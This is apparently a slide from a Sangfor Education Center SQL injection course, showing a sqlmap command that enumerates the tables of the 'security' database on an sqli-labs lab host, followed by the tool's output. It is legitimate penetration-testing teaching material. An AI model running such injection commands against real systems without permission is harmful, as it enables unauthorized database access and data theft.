 SQLMAP基本使用实例1：-u参数的用法
爆指定数据库中的表名
root@kali:~# sqlmap -u "http://192.168.40.133/sqli/Less-1/?id=1" -D security
--tables
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 14:23:33 /2021-03-01/
[14:23:33] [INFO] resuming back-end DBMS 'mysql'
[14:23:33] [INFO] testing connection to the target URL
[14:23:33] [INFO] retrieved: 'emails'
[14:23:33] [INFO] retrieved: 'referers'
[14:23:33] [INFO] retrieved: 'uagents'
[14:23:33] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[14:23:33] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
ut/192.168.40.133'
[14:23:33] [WARNING] you haven't updated sqlmap for more than 576 days!!!
[*] ending @ 14:23:33 /2021-03-01/
root@kali:~#
深信服产业教育中心
SANGFOR EDUCATION CENTER